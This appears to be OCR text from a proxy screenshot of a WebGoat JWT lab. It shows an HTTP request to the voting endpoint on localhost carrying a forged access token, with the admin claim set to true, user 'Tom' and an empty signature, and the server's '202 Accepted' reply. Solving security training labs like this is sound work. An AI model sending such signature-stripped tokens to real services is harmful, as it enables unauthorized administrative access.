 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /WebGoat/JWT/votings/Vote%20for%20your%20favourite HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
16 Accept-Encoding: gzip, deflate, br
17 Cookie: access_token=
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE3MjY0MjI3ODMsImFkbWluIjoidHJ1ZSIsInVzZ
XIiOiJUb20ifQ.; JSESSIONID=Yr0IvgEdVCjN8_6wTiBtcme1q_BsM4rE33dpp8ca
18 Connection: keep-alive
19
1 HTTP/1.1 202 Accepted
2 Connection: keep-alive
3 Content-Length: 0
4 Date: Thu, 05 Sep 2024 18:57:30 GMT
5
6